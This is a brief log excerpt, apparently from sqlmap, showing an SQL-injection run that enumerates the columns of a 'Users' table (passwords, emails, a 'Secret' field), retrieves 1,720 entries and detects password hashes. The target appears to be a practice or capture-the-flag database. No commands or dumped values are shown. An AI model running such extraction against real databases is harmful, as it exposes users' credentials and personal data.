 [20:27:32] [INFO] fetching columns for table 'Users' in database '1337_Secur1ty'
[20:27:32] [INFO] used SQL query returns 10 entries
[20:27:32] [INFO] resumed: "UserID","int(9)"
[20:27:32] [INFO] resumed: "Username","varchar(20)"
[20:27:32] [INFO] resumed: "Password","varchar(50)"
[20:27:32] [INFO] resumed: "FirstName","varchar(10)"
[20:27:32] [INFO] resumed: "LastName","varchar(15)"
[20:27:32] [INFO] resumed: "Phone","varchar(10)"
[20:27:32] [INFO] resumed: "Email","varchar(37)"
[20:27:32] [INFO] resumed: "Description","varchar(200)"
[20:27:32] [INFO] resumed: "CreateDate","datetime"
[20:27:32] [INFO] resumed: "Secret","varchar(50)"
[20:27:32] [INFO] fetching entries for table 'Users' in database '1337_Secur1ty'
[20:27:32] [INFO] used SQL query returns 1720 entries
[20:27:36] [INFO] recognized possible password hashes in column 'Password'